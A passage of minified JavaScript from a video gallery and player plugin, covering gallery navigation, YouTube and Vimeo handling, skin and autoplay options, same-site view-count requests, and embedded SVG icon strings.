setTimeout(function(){ccat.children('.dzsas-second-con').hide();ccat.children('.dzsas-second-con').eq(arg).show();ccat.find('.gallery-precon').eq(arg).addClass('curr-gallery');currCatNr=arg;if(typeof ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0)!='undefined'&&typeof ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize!='undefined'){ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize();ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize_currVideo()}
setTimeout(function(){jQuery(window).trigger('resize')},1500)},50)}}
function youtube_sanitize_url_to_id(arg){if(arg){if(String(arg).indexOf('youtube.com/embed')>-1){var auxa=String(dataSrc).split('youtube.com/embed/');if(auxa[1]){return auxa[1]}}
if(arg.indexOf('youtube.com')>-1||arg.indexOf('youtu.be')>-1){if((0,_dzs_helpers.get_query_arg)(arg,'v')){return(0,_dzs_helpers.get_query_arg)(arg,'v')}
if(arg.indexOf('youtu.be')>-1){var arr=arg.split('/');arg=arr[arr.length-1]}}}
return arg}
function registerAuxjQueryExtends($){$.fn.appendOnce=function(arg,argfind){var _t=$(this);if(typeof argfind=='undefined'){var regex=new RegExp('class="(.*?)"');var auxarr=regex.exec(arg);if(typeof auxarr[1]!='undefined'){argfind='.'+auxarr[1]}}
if(_t.children(argfind).length<1){_t.append(arg);return!0}
return!1};var d=new Date();window.dzsvg_time_started=d.getTime();var inter_check_treat=0;clearTimeout(inter_check_treat);inter_check_treat=setTimeout(workaround_treatuntretreadItems,2000);function workaround_treatuntretreadItems(){jQuery('.js-api-player:not(.treated)').each(function(){var _t=jQuery(this);var $ytApiPlayer_=_t.get(0);var playerId=_t.attr('id');var aux=playerId.substr(8);var aux2=_t.attr('data-suggestedquality');if(typeof $ytApiPlayer_.loadVideoById!='undefined'){$ytApiPlayer_.loadVideoById(aux,0,aux2);$ytApiPlayer_.pauseVideo()}else{inter_check_treat=setTimeout(workaround_treatuntretreadItems,2000)}})}
if(window.onYouTubePlayerReady&&typeof window.onYouTubePlayerReady=='function'&&typeof backup_onYouTubePlayerReady=='undefined'){window.dzsvg_backup_onYouTubePlayerReady=window.onYouTubePlayerReady}}
function dzsvgExtraWindowFunctions(){window.dzsvg_wp_send_view=function(argcthis,argtitle){var data={video_title:argtitle,video_analytics_id:argcthis.attr('data-player-id')};if(window.dzsvg_curr_user){data.dzsvg_curr_user=window.dzsvg_curr_user}
var theajaxurl='index.php?action=ajax_dzsvg_submit_view';if(window.dzsvg_site_url){theajaxurl=dzsvg_settings.dzsvg_site_url+theajaxurl}
jQuery.ajax({type:"POST",url:theajaxurl,data:data,success:function(response){},error:function(arg){}})};window.dzsvg_wp_send_contor_60_secs=function(argcthis,argtitle){var data={video_title:argtitle,video_analytics_id:argcthis.attr('data-player-id'),dzsvg_curr_user:window.dzsvg_curr_user};var theajaxurl='index.php?action=ajax_dzsvg_submit_contor_60_secs';if(window.dzsvg_site_url){theajaxurl=dzsvg_settings.dzsvg_site_url+theajaxurl}
jQuery.ajax({type:"POST",url:theajaxurl,data:data,success:function(response){},error:function(arg){}})};window.dzsvg_open_social_link=function(urlTemplate){const currentUrl=encodeURIComponent(window.location.href);const finalUrl=urlTemplate.replace(/{{replacewithcurrurl}}/g,currentUrl);if(navigator.share){navigator.share({title:document.title,url:finalUrl}).catch(err=>{console.warn('Web Share failed:',err)});return}
const width=500;const height=500;const windowOptions=[`width=${width}`,`height=${height}`,'resizable=yes','scrollbars=yes'].join(',');const popup=window.open(finalUrl,'_blank',windowOptions);if(!popup){console.warn('Popup blocked. Please allow popups for this site.')}};window.dzsvp_yt_iframe_ready=function(){_global_youtubeIframeAPIReady=!0};window.onYouTubeIframeAPIReady=function(){window.dzsvg_yt_ready=!0;window.dzsvp_yt_iframe_ready()}}
function extractOptionsFromPlayer($c){if($c.data('originalPlayerAttributes')){return $c.data('originalPlayerAttributes')}
var finalOptions={};if(getDataOrAttr($c,'data-sourcevp')){finalOptions.source=getDataOrAttr($c,'data-sourcevp')}
if($c.attr('data-type')){finalOptions.type=$c.attr('data-type')}
return finalOptions}
function convertPluginOptionsToFinalOptions(elThis,defaultOptions,argOptions=null,searchedAttr='data-options',searchedDivClass='feed-options'){var finalOptions=null;var tempOptions={};var sw_setFromJson=!1;var _elThis=jQuery(elThis);if(argOptions&&typeof argOptions=='object'&&Object.keys(argOptions).length){tempOptions=argOptions}else{if(_elThis.attr(searchedAttr)){try{tempOptions=JSON.parse(_elThis.attr(searchedAttr));sw_setFromJson=!0}catch(err){console.log('json parse error searched attr err - ',err,_elThis.attr(searchedAttr))}}else{if(_elThis.find('.feed-options').length){try{tempOptions=JSON.parse(_elThis.find('.feed-options').html());sw_setFromJson=!0}catch(err){console.log('json parse error feed-options err - ',err,_elThis.find('.feed-options').html())}}}
if(!sw_setFromJson){if(typeof argOptions=='undefined'||!argOptions){console.log('[dzsvg] no options')}}}
finalOptions=Object.assign(defaultOptions,tempOptions);return finalOptions}
function player_setupQualitySelector(selfClass,yt_qualCurr,yt_qualArray){var _qualitySelector=selfClass.cthis.find('.quality-selector');if(_qualitySelector.find('.dzsvg-tooltip').length){var aux=_qualitySelector.find('.dzsvg-tooltip').html();var aux_opts='';for(var i2 in yt_qualArray){aux_opts+='<div class="quality-option';if(yt_qualCurr===yt_qualArray[i2]){aux_opts+=' active'}
aux_opts+='" data-val="'+yt_qualArray[i2]+'">'+yt_qualArray[i2]+'</div>'}
aux=aux.replace('{{quality-options}}',aux_opts);_qualitySelector.find('.dzsvg-tooltip').html(aux)}}
function playerHandleDeprecatedAttrSrc(cthis){if(!cthis.attr('data-sourcevp')){if(cthis.attr('data-source')){cthis.attr('data-sourcevp',cthis.attr('data-source'))}else{if(cthis.attr('data-src')){cthis.attr('data-sourcevp',cthis.attr('data-src'))}}}}
function player_assert_autoplay(selfClass){var o=selfClass.initOptions;if((0,_dzs_helpers.is_mobile)()){}}
function configureAudioPlayerOptionsInitial(cthis,o,selfClass){if(o.gallery_object!=null){if(typeof o.gallery_object.get(0)!='undefined'){selfClass.$parentGallery=o.gallery_object;setTimeout(function(){if(selfClass.$parentGallery.get(0).api_video_ready){selfClass.$parentGallery.get(0).api_video_ready()}},_Constants.ConstantsDzsvg.DELAY_MINUSCULE)}}
if((0,_dzs_helpers.is_mobile)()||o.first_video_from_gallery==='on'&&(0,_dzs_helpers.is_safari)()){if((0,_dzs_helpers.is_mobile)()){cthis.addClass('is-mobile')}
if(cthis.attr('data-img')){}else{cthis.removeClass('hide-on-paused')}}
if(o.playfrom==='default'){if(typeof selfClass.cthis.attr('data-playfrom')!='undefined'&&selfClass.cthis.attr('data-playfrom')!=''){o.playfrom=selfClass.cthis.attr('data-playfrom')}}
if(isNaN(Number(o.playfrom))==!1){o.playfrom=Number(o.playfrom)}
if(isNaN(Number(o.sliderAreaHeight))==!1){o.sliderAreaHeight=Number(o.sliderAreaHeight)}
cthis.data('embed_code',o.embed_code);selfClass.videoWidth=cthis.width();selfClass.videoHeight=cthis.height();if(o.autoplay==='on'){selfClass.autoplayVideo='on'}
if(!selfClass.dataSrc){console.log('[dzsvg] missing source',selfClass.cthis)}
var mainClass='';if(typeof cthis.attr('class')=='string'){mainClass=cthis.attr('class')}else{mainClass=cthis.get(0).className}
if(mainClass.indexOf('skin_')==-1){cthis.addClass(o.design_skin);mainClass+=' '+o.design_skin}
cthis.addClass(o.extra_classes);if(mainClass.indexOf('skin_aurora')>-1){o.design_skin='skin_aurora';selfClass.bufferedWidthOffset=-2;selfClass.volumeWidthOffset=-2;if(o.design_enableProgScrubBox=='default'){o.design_enableProgScrubBox='on'}}
if(mainClass.indexOf('skin_pro')>-1){o.design_skin='skin_pro';selfClass.volumeWidthOffset=-2;if(o.design_enableProgScrubBox=='default'){o.design_enableProgScrubBox='off'}}
if(mainClass.indexOf('skin_bigplay')>-1){o.design_skin='skin_bigplay'}
if(mainClass.indexOf('skin_nocontrols')>-1){o.design_skin='skin_nocontrols'}
if(mainClass.indexOf('skin_bigplay_pro')>-1){o.design_skin='skin_bigplay_pro'}
if(mainClass.indexOf('skin_bluescrubtop')>-1){o.design_skin='skin_bluescrubtop'}
if(mainClass.indexOf('skin_avanti')>-1){o.design_skin='skin_avanti'}
if(mainClass.indexOf('skin_noskin')>-1){o.design_skin='skin_noskin'}
if(cthis.hasClass('skin_white')){o.design_skin='skin_white'}
if(cthis.hasClass('skin_reborn')){o.design_skin='skin_reborn'}
if(o.design_enableProgScrubBox=='default'){o.design_enableProgScrubBox='off'}
if((0,_dzs_helpers.is_mobile)()||(0,_dzs_helpers.is_ios)()){cthis.addClass('disable-volume')}
if(o.gallery_object){if(o.gallery_object.get(0)){cthis.get(0).gallery_object=o.gallery_object.get(0)}}
if(o.extra_controls){cthis.append(o.extra_controls)}
if(o.responsive_ratio==='default'||selfClass.dataType==='youtube'&&o.responsive_ratio==='detect'){if(cthis.attr('data-responsive_ratio')){o.responsive_ratio=cthis.attr('data-responsive_ratio')}}
if(o.gallery_object!==null){selfClass.isPartOfAnGallery=!0}
if(selfClass.isPartOfAnGallery){selfClass.isGalleryHasOneVideoPlayerMode=o.gallery_object.data('vg_settings')&&o.gallery_object.data('vg_settings').mode_normal_video_mode==='one'}
if(selfClass.isGalleryHasOneVideoPlayerMode){if(o.gallery_target_index===0&&!selfClass.cthis.data('originalPlayerAttributes')){selfClass.cthis.data('originalPlayerAttributes',detect_videoTypeAndSourceForElement(selfClass.cthis))}}
if(o.action_video_view==='wpdefault'){o.action_video_view=window.dzsvg_wp_send_view}
if(o.action_video_contor_60secs==='wpdefault'){o.action_video_contor_60secs=window.dzsvg_wp_send_contor_60_secs}
reinitPlayerOptions(selfClass,o)}
function reinitPlayerOptions(selfClass,o){selfClass.hasCustomSkin=!0;if(selfClass.dataType==='vimeo'&&o.vimeo_is_chromeless!=='on'){selfClass.hasCustomSkin=!1}
if(selfClass.dataType==='youtube'&&o.settings_youtube_usecustomskin!=='on'){selfClass.hasCustomSkin=!1}
if((0,_dzs_helpers.is_ios)()&&o.settings_ios_usecustomskin!=='on'){selfClass.hasCustomSkin=!1}
if(selfClass.dataType==='inline'){selfClass.hasCustomSkin=!1}
if(selfClass.cthis.attr('data-ad-array')){selfClass.ad_array=sanitizeDataAdArrayStringToArray(selfClass.cthis.attr('data-ad-array'))}(0,_player_setupAd.ads_decode_ads_array)(selfClass);player_assert_autoplay(selfClass);if(o.is_ad==='on'){selfClass.isAd=!0}
player_checkIfItShouldStartMuted(selfClass,o);if(selfClass.isAd&&o.ad_link){selfClass.ad_link=o.ad_link}}
function player_checkIfItShouldStartMuted(selfClass,o){const isPlayerOrGalleryHadFirstInteraction=()=>{if(selfClass.isHadFirstInteraction)return!0;if(!(0,_dzs_helpers.is_mobile)()&&selfClass.$parentGallery&&selfClass.$parentGallery.hasClass('user-had-first-interaction')){return!0}
return!1};if(selfClass.cthis.hasClass('start-muted')){selfClass.initOptions.autoplayWithVideoMuted='always'}
if(selfClass.initOptions.autoplay==='off'){selfClass.shouldStartMuted=!1}
if(selfClass.initOptions.autoplay==='on'){if(isPlayerOrGalleryHadFirstInteraction()){selfClass.shouldStartMuted=!1}else{if((0,_dzs_helpers.is_mobile)()){selfClass.shouldStartMuted=selfClass.initOptions.autoplay==='on'&&selfClass.initOptions.autoplayWithVideoMuted==='auto'}else{if(o.autoplayWithVideoMuted==='auto'){selfClass.shouldStartMuted=!0}}}}
if(o.autoplayWithVideoMuted==='always'){selfClass.shouldStartMuted=!0}}
function tagsSetupDom(_tagElement){var auxhtml=_tagElement.html();var w=100;var h=100;var acomlink='';if(_tagElement.attr('data-width')!=undefined){w=_tagElement.attr('data-width')}
if(_tagElement.attr('data-height')!=undefined){h=_tagElement.attr('data-height')}
if(_tagElement.attr('data-link')!=undefined){acomlink='<a href="'+_tagElement.attr('data-link')+'"></a>'}
_tagElement.html('');_tagElement.css({'left':_tagElement.attr('data-left')+'px','top':_tagElement.attr('data-top')+'px'});_tagElement.append('<div class="tag-box" style="width:'+w+'px; height:'+h+'px;">'+acomlink+'</div>');_tagElement.append('<span class="tag-content">'+auxhtml+'</span>');_tagElement.removeClass('dzstag-tobe').addClass('dzstag')}
function pauseDzsapPlayers(){if(window.dzsap_list){for(var i=0;i<dzsap_list.length;i++){if(typeof dzsap_list[i].get(0)!="undefined"&&typeof dzsap_list[i].get(0).api_pause_media!="undefined"&&dzsap_list[i].get(0)!=cthis.get(0)){if(dzsap_list[i].data('type_audio_stop_buffer_on_unfocus')&&dzsap_list[i].data('type_audio_stop_buffer_on_unfocus')=='on'){dzsap_list[i].get(0).api_destroy_for_rebuffer()}else{dzsap_list[i].get(0).api_pause_media({'audioapi_setlasttime':!1})}
window.dzsap_player_interrupted_by_dzsvg=dzsap_list[i].get(0)}}}}
function init_navigationOuter(){jQuery('.videogallery--navigation-outer').each(function(){var _t=jQuery(this);var xpos=0;_t.find('.videogallery--navigation-outer--bigblock').each(function(){var _t=jQuery(this);_t.css('left',xpos+'%');xpos+=100});if(_t.attr('data-vgtarget')==='.id_auto'){var _cach=jQuery('.videogallery,.videogallery-tobe').eq(0);var cclass=/id_(.*?) /.exec(_cach.attr('class'));if(cclass&&cclass[1]){_t.attr('data-vgtarget','.id_'+cclass[1])}
if(_cach.get(0)&&_cach.get(0).api_set_outerNav){_cach.get(0).api_set_outerNav(_t)}
setTimeout(function(){if(_cach.get(0)&&_cach.get(0).api_set_outerNav){_cach.get(0).api_set_outerNav(_t)}},1000)}
var $targetVideoGallery=jQuery(_t.attr('data-vgtarget')).eq(0);var _clip=_t.find('.videogallery--navigation-outer--clip').eq(0);var _clipmover=_t.find('.videogallery--navigation-outer--clipmover').eq(0);var currPage=0;var _block_active=_t.find('.videogallery--navigation-outer--bigblock.active').eq(0);var _navOuterBullets=_t.find('.navigation-outer--bullet');var _navOuterBlocks=_t.find('.videogallery--navigation-outer--block');setTimeout(function(){_t.addClass('active');_block_active=_t.find('.videogallery--navigation-outer--bigblock.active').eq(0);_clip.height(_block_active.height())},500);_navOuterBlocks.on('click',function(e){const $outerBlock=jQuery(this);const ind=_navOuterBlocks.index($outerBlock);if($targetVideoGallery.get(0)&&$targetVideoGallery.get(0).api_gotoItem){if($targetVideoGallery.get(0).SelfPlaylist){const SelfPlaylist=$targetVideoGallery.get(0).SelfPlaylist;SelfPlaylist.handleHadFirstInteraction(e)}
if($targetVideoGallery.get(0).api_gotoItem(ind)){}
const scrollY=$targetVideoGallery.offset().top-_Constants.PLAYLIST_SCROLL_TOP_OFFSET;window.scrollTo({top:scrollY,left:0,behavior:'smooth'})}});_navOuterBullets.on('click',function(){var _t2=jQuery(this);var ind=_navOuterBullets.index(_t2);gotoPage(ind)});function gotoPage(arg){var auxl=-(Number(arg)*100)+'%';_navOuterBullets.removeClass('active');_navOuterBullets.eq(arg).addClass('active');_t.find('.videogallery--navigation-outer--bigblock.active').removeClass('active');_t.find('.videogallery--navigation-outer--bigblock').eq(arg).addClass('active');_clip.height(_t.find('.videogallery--navigation-outer--bigblock').eq(arg).height());_clipmover.css('left',auxl)}})}
function vimeo_do_command(selfClass,vimeo_data,vimeo_url){if(vimeo_url){if(selfClass._videoElement&&selfClass._videoElement.contentWindow&&vimeo_url){selfClass._videoElement.contentWindow.postMessage(JSON.stringify(vimeo_data),vimeo_url)}}}},{"../configs/Constants":1,"../js_common/_dzs_helpers":4,"../js_player/_player_setupAd":15,"./_dzsvg_svgs":6}],6:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.svg_volume_icon=exports.svg_volume_active_skin_default=exports.svg_quality_icon=exports.svg_play_simple_skin_bigplay_pro=exports.svg_pause_simple_skin_aurora=exports.svg_mute_icon=exports.svg_mute_btn=exports.svg_full_icon=exports.svg_embed=exports.svg_default_volume_static=exports.svg_aurora_play_btn=exports.svgShareIcon=exports.svgSearchIcon=exports.svgReplayIcon=exports.svgForwardButton=exports.svgForSkin_boxyRounded2=exports.svgForSkin_boxyRounded=exports.svgBackButton=void 0;const svg_quality_icon=exports.svg_quality_icon='<svg class="the-icon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="896.025px" height="896.025px" viewBox="0 0 896.025 896.025" style="enable-background:new 0 0 896.025 896.025;" xml:space="preserve"> <g> <path id="settings_1_" d="M863.24,382.771l-88.759-14.807c-6.451-26.374-15.857-51.585-28.107-75.099l56.821-70.452 c12.085-14.889,11.536-36.312-1.205-50.682l-35.301-39.729c-12.796-14.355-34.016-17.391-50.202-7.165l-75.906,47.716 c-33.386-23.326-71.204-40.551-112-50.546l-14.85-89.235c-3.116-18.895-19.467-32.759-38.661-32.759h-53.198 c-19.155,0-35.561,13.864-38.608,32.759l-14.931,89.263c-33.729,8.258-65.353,21.588-94.213,39.144l-72.188-51.518 c-15.558-11.115-36.927-9.377-50.504,4.171l-37.583,37.61c-13.548,13.577-15.286,34.946-4.142,50.504l51.638,72.326 c-17.391,28.642-30.584,60.086-38.841,93.515l-89.743,14.985C13.891,385.888,0,402.24,0,421.435v53.156 c0,19.193,13.891,35.547,32.757,38.663l89.743,14.985c6.781,27.508,16.625,53.784,29.709,78.147L95.647,676.44 c-12.044,14.875-11.538,36.312,1.203,50.669l35.274,39.73c12.797,14.382,34.028,17.363,50.216,7.163l77-48.37 c32.581,22.285,69.44,38.664,108.993,48.37l14.931,89.25c3.048,18.896,19.453,32.76,38.608,32.76h53.198 c19.194,0,35.545-13.863,38.661-32.759l14.875-89.25c33.308-8.147,64.531-21.245,93.134-38.5l75.196,53.705 c15.53,11.155,36.915,9.405,50.478-4.186l37.598-37.597c13.532-13.536,15.365-34.893,4.127-50.479l-53.536-75.059 c17.441-28.738,30.704-60.238,38.909-93.816l88.758-14.82c18.921-3.116,32.756-19.469,32.756-38.663v-53.156 C895.998,402.24,882.163,385.888,863.24,382.771z M449.42,616.013c-92.764,0-168-75.25-168-168c0-92.764,75.236-168,168-168 c92.748,0,167.998,75.236,167.998,168C617.418,540.763,542.168,616.013,449.42,616.013z"/> </g> </svg>',svg_default_volume_static=exports.svg_default_volume_static='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="14px" viewBox="0 5 24 14" enable-background="new 0 5 24 14" xml:space="preserve"> <path d="M0,19h24V5L0,19z M22,17L5,17.625l12-6.227l5-2.917V17z"/> </svg>',svg_volume_icon=exports.svg_volume_icon='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="12px" viewBox="0 0 10 12" enable-background="new 0 0 10 12" xml:space="preserve"> <path fill-rule="evenodd" clip-rule="evenodd" fill="#200C34" d="M8.475,0H7.876L5.323,1.959c0,0-0.399,0.667-1.157,0.667H1.454 c0,0-1.237,0.083-1.237,1.334v3.962c0,0-0.159,1.334,1.277,1.334h2.553c0,0,0.877,0.167,1.316,0.667l2.513,1.959l0.638,0.083 c0,0,0.678,0,0.678-0.667V0.667C9.193,0.667,9.153,0,8.475,0z"/> </svg>',svg_aurora_play_btn=exports.svg_aurora_play_btn='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 13.75 12.982" enable-background="new 0 0 13.75 12.982" xml:space="preserve"> <path d="M11.889,5.71L3.491,0.108C3.389,0.041,3.284,0,3.163,0C2.834,0,2.565,0.304,2.565,0.676H2.562v11.63h0.003 c0,0.372,0.269,0.676,0.597,0.676c0.124,0,0.227-0.047,0.338-0.115l8.389-5.595c0.199-0.186,0.326-0.467,0.326-0.781 S12.088,5.899,11.889,5.71z"/> </svg>',svg_embed=exports.svg_embed='<svg width="32.00199890136719" height="32" viewBox="0 0 32.00199890136719 32" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g><path d="M 23.586,9.444c 0.88,0.666, 1.972,1.064, 3.16,1.064C 29.648,10.508, 32,8.156, 32,5.254 C 32,2.352, 29.648,0, 26.746,0c-2.9,0-5.254,2.352-5.254,5.254c0,0.002,0,0.004,0,0.004L 8.524,11.528 C 7.626,10.812, 6.49,10.38, 5.254,10.38C 2.352,10.38,0,12.734,0,15.634s 2.352,5.254, 5.254,5.254c 1.048,0, 2.024-0.312, 2.844-0.84 l 13.396,6.476c0,0.002,0,0.004,0,0.004c0,2.902, 2.352,5.254, 5.254,5.254c 2.902,0, 5.254-2.352, 5.254-5.254 c0-2.902-2.352-5.254-5.254-5.254c-1.188,0-2.28,0.398-3.16,1.064L 10.488,16.006c 0.006-0.080, 0.010-0.158, 0.012-0.238L 23.586,9.444z"></path></g></svg>',svg_mute_btn=exports.svg_mute_btn='<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="72.786px" height="72.786px" viewBox="0 0 72.786 72.786" enable-background="new 0 0 72.786 72.786" xml:space="preserve"> <g id="Capa_1"> <g> <g id="Volume_Off"> <g> <path d="M38.479,4.216c-1.273-0.661-2.819-0.594-4.026,0.188L13.858,17.718h-2.084C5.28,17.718,0,22.84,0,29.135v14.592 c0,6.296,5.28,11.418,11.774,11.418h2.088L34.46,68.39c0.654,0.421,1.41,0.632,2.17,0.632c0.636,0,1.274-0.148,1.854-0.449 c1.274-0.662,2.067-1.949,2.067-3.355V7.572C40.551,6.172,39.758,4.878,38.479,4.216z"/> </g> </g> </g> </g> <g id="only-if-mute"> <path d="M67.17,35.735l4.469-4.334c1.529-1.48,1.529-3.896-0.004-5.377c-1.529-1.489-4.018-1.489-5.553,0l-4.461,4.328 l-4.045-3.923c-1.535-1.489-4.021-1.489-5.552,0c-1.534,1.489-1.534,3.896,0,5.378l4.048,3.926l-3.63,3.521 c-1.53,1.488-1.53,3.896,0,5.386c0.767,0.737,1.771,1.112,2.774,1.112c1.005,0,2.009-0.375,2.775-1.112l3.629-3.521l4.043,3.92 c0.769,0.744,1.771,1.121,2.775,1.121c1.004,0,2.008-0.377,2.773-1.121c1.533-1.48,1.533-3.89,0-5.377L67.17,35.735z"/> </g> </svg> ',svg_mute_icon=exports.svg_mute_icon='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px"  y="0px" viewBox="0 0 196.78 196.78" style="enable-background:new 0 0 196.78 196.78;" xml:space="preserve" width="14px" height="14px"> <g > <path style="fill-rule:evenodd;clip-rule:evenodd;" d="M144.447,3.547L80.521,53.672H53.674c-13.227,0-17.898,4.826-17.898,17.898 v26.4v27.295c0,13.072,4.951,17.898,17.898,17.898h26.848l63.926,50.068c7.668,4.948,16.558,6.505,16.558-7.365V10.914 C161.005-2.956,152.115-1.4,144.447,3.547z" fill="#494b4d"/> </g> </svg> ',svg_play_simple_skin_bigplay_pro=exports.svg_play_simple_skin_bigplay_pro='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="120px" viewBox="0 0 120 120" enable-background="new 0 0 120 120" xml:space="preserve"> <path fill-rule="evenodd" clip-rule="evenodd" fill="#D0ECF3" d="M79.295,56.914c2.45,1.705,2.45,4.468,0,6.172l-24.58,17.103 c-2.45,1.704-4.436,0.667-4.436-2.317V42.129c0-2.984,1.986-4.022,4.436-2.318L79.295,56.914z M0.199,54.604 c-0.265,2.971-0.265,7.821,0,10.792c2.57,28.854,25.551,51.835,54.405,54.405c2.971,0.265,7.821,0.265,10.792,0 c28.854-2.57,51.835-25.551,54.405-54.405c0.265-2.971,0.265-7.821,0-10.792C117.231,25.75,94.25,2.769,65.396,0.198 c-2.971-0.265-7.821-0.265-10.792,0C25.75,2.769,2.769,25.75,0.199,54.604z M8.816,65.394c-0.309-2.967-0.309-7.82,0-10.787 c2.512-24.115,21.675-43.279,45.79-45.791c2.967-0.309,7.821-0.309,10.788,0c24.115,2.512,43.278,21.675,45.79,45.79 c0.309,2.967,0.309,7.821,0,10.788c-2.512,24.115-21.675,43.279-45.79,45.791c-2.967,0.309-7.821,0.309-10.788,0 C30.491,108.672,11.328,89.508,8.816,65.394z"/> </svg>',svg_pause_simple_skin_aurora=exports.svg_pause_simple_skin_aurora='<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.75px" height="12.982px" viewBox="0 0 13.75 12.982" enable-background="new 0 0 13.75 12.982" xml:space="preserve"> <g> <path d="M5.208,11.982c0,0.55-0.45,1-1,1H3c-0.55,0-1-0.45-1-1V1c0-0.55,0.45-1,1-1h1.208c0.55,0,1,0.45,1,1V11.982z"/> </g> <g> <path d="M12.208,11.982c0,0.55-0.45,1-1,1H10c-0.55,0-1-0.45-1-1V1c0-0.55,0.45-1,1-1h1.208c0.55,0,1,0.45,1,1V11.982z"/> </g> </svg> ',svg_volume_active_skin_default=exports.svg_volume_active_skin_default='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="14px" viewBox="0 5 24 14" enable-background="new 0 5 24 14" xml:space="preserve"> <path d="M0,19h24V5L0,19z M22,17L22,17V8.875V8.481V17z"/> </svg>',svg_full_icon=exports.svg_full_icon='<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve"> <g id="Layer_3"> <polygon fill="#FFFFFF" points="2.404,2.404 0.057,4.809 0.057,0 4.751,0 "/> <polygon fill="#FFFFFF" points="13.435,2.404 11.03,0.057 15.839,0.057 15.839,4.751 "/> <polygon fill="#FFFFFF" points="2.404,13.446 4.809,15.794 0,15.794 0,11.1 "/> <polygon fill="#FFFFFF" points="13.435,13.446 15.781,11.042 15.781,15.851 11.087,15.851 "/> </g> <g id="Layer_2"> <rect x="4.255" y="4.274" fill="#FFFFFF" width="7.366" height="7.442"/> </g> </svg>',svgReplayIcon=exports.svgReplayIcon='<?xml version="1.0" encoding="iso-8859-1"?> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 17.12 17.12" style="enable-background:new 0 0 17.12 17.12;" xml:space="preserve"> <path style="" d="M8.661,0.001c0.006,0,0.01,0,0.01,0c0.007,0,0.007,0,0.011,0c0.002,0,0.007,0,0.009,0 c0,0,0,0,0.004,0c0.019-0.002,0.027,0,0.039,0c2.213,0,4.367,0.876,5.955,2.42l1.758-1.776c0.081-0.084,0.209-0.11,0.314-0.065 c0.109,0.044,0.186,0.152,0.186,0.271l-0.294,6.066h-5.699c-0.003,0-0.011,0-0.016,0c-0.158,0-0.291-0.131-0.291-0.296 c0-0.106,0.059-0.201,0.146-0.252l1.73-1.751c-1.026-0.988-2.36-1.529-3.832-1.529c-2.993,0.017-5.433,2.47-5.433,5.51 c0.023,2.978,2.457,5.4,5.481,5.422c1.972-0.106,3.83-1.278,4.719-3.221l2.803,1.293l-0.019,0.039 c-1.92,3.713-4.946,5.277-8.192,4.944c-4.375-0.348-7.848-4.013-7.878-8.52C0.171,3.876,3.976,0.042,8.661,0.001z"/></svg> ',svgBackButton=exports.svgBackButton='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"                width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve"><path fill="#515151" d="M7.927,17.729l9.619,9.619c0.881,0.881,2.325,0.881,3.206,0l0.803-0.804c0.881-0.88,0.881-2.323,0-3.204l-7.339-7.342l7.34-7.34c0.881-0.882,0.881-2.325,0-3.205l-0.803-0.803c-0.881-0.882-2.325-0.882-3.206,0l-9.619,9.619                C7.454,14.744,7.243,15.378,7.278,16C7.243,16.621,7.452,17.256,7.927,17.729z"/></svg>',svgForwardButton=exports.svgForwardButton='<svg enable-background="new 0 0 32 32" height="32px" id="Layer_1" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M24.291,14.276L14.705,4.69c-0.878-0.878-2.317-0.878-3.195,0l-0.8,0.8c-0.878,0.877-0.878,2.316,0,3.194  L18.024,16l-7.315,7.315c-0.878,0.878-0.878,2.317,0,3.194l0.8,0.8c0.878,0.879,2.317,0.879,3.195,0l9.586-9.587  c0.472-0.471,0.682-1.103,0.647-1.723C24.973,15.38,24.763,14.748,24.291,14.276z" fill="#515151"/></svg>',svgForSkin_boxyRounded=exports.svgForSkin_boxyRounded=' <svg class="svg_rounded" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1px" height="1px" viewBox="0 0 1 1" enable-background="new 0 0 1 1" xml:space="preserve"> <g id="Layer_1"> </g> <g id="Layer_2"> <g> <defs> <path id="SVGID_1_" d="M1,0.99C1,0.996,0.996,1,0.99,1H0.01C0.004,1,0,0.996,0,0.99V0.01C0,0.004,0.004,0,0.01,0h0.98 C0.996,0,1,0.004,1,0.01V0.99z"/> </defs> <clipPath id="SVGID_2_"  clipPathUnits="objectBoundingBox"> <use xlink:href="#SVGID_1_" overflow="visible"/> </clipPath> <path 